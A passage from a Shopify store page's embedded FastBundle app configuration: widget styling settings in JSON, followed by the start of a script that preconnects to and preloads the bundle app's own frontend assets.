0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
